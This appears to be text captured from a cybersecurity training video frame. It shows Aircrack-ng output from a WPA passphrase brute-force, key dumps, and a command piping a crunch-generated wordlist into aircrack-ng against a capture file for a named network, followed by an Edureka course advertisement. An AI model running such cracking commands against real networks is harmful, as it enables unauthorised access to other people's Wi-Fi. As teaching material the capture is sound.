 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
Aircrack-ng 1.2
[00:12:59] 2130866 keys tested (3081.23 k/s)
Current passphrase: sweetaddy800
Master Key : 93 8D 09 DA EC B2 94 D6 97 E6 E8 D0 50 99 DC 5A
64 CA E7 DD B5 08 1C 39 A9 5D EE DC 2A A1 CE D4
Transient Key : BF C4 5A 78 00 06 47 5C B5 AA 9B ED 41 B0 D0 BF
67 01 91 13 5D BE E0 85 6A 1E 6C 4E EA C4 34 FA
FB C5 13 16 5D C0 D0 64 96 38 B1 44 DC 1C BB 40
D4 7E 17 DB F6 68 BF E0 BB 54 D4 AF 28 A3 B2 25
EAPOL HMAC : B7 EE 93 A0 47 75 3C A1 CF 00 05 9C 00 F9 BE 1F
^CCrunch ending at sweetaddz181
Passphrase not in dictionary
Quitting aircrack-ng...
root@dead-PC:/home/dead/Desktop/scan#
root@dead-PC:/home/dead/Desktop/scan# crunch 12 12 -t sweetship%%% pishdi123456789 | aircrack-ng -w - capture-01.cap -e Nestaway_C105
Looking for Cyber Security Online Training? Call us at IN: 9606058406 / US: 18338555775 or visit www.edureka.co